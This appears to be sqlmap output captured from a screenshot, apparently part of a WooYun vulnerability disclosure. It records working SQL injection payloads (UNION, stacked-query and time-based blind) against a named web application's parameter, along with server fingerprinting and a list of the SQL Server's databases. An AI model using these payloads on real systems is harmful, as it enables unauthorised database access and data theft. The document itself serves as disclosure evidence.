 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: g
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: m=3859F9E56A3D&g=' UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(112)+CHAR(106)+CHAR(113)+C
HAR(85)+CHAR(73)+CHAR(102)+CHAR(70)+CHAR(98)+CHAR(117)+CHAR(87)+CHAR(118)+CHAR(69)+CHAR(114)+CHAR(11
3)+CHAR(117)+CHAR(121)+CHAR(103)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &u=bbs.sjtu.edu.cn&t=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=3859F9E56A3D&g='; WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=3859F9E56A3D&g=' WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
---
[23:46:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:46:32] [INFO] fetching database names
[23:46:32] [INFO] the SQL query used returns 8 entries
[23:46:32] [INFO] resumed: "master"
[23:46:32] [INFO] resumed: "model"
[23:46:32] [INFO] resumed: "msdb"
[23:46:32] [INFO] resumed: "NDHistoryLogBak"
[23:46:32] [INFO] resumed: "NetDetective"
[23:46:32] [INFO] resumed: "Northwind"
[23:46:32] [INFO] resumed: "pubs"
[23:46:32] [INFO] resumed: "tempdb"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] NDHistoryLogBak
[*] NetDetective
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[23:46:32] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht